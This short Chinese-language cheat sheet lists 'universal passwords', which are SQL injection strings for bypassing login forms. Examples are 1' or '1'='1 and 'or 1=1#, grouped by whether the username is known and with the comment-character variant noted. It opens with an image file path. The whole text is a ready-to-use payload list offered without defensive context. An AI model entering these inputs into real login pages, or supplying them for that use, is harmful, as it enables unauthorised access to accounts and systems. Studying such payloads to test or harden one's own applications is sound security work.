 典万能密码如下：
用户名已知
用户名：admin
密码： 1' or '1'='1
用户名： admin' or
'1'='1
密码： 随便输
可用注释符号
用户名： 'or 1=1#
密码： 随便输
用户名未知
用户名： 1'or'1'or'1
密码： 随便输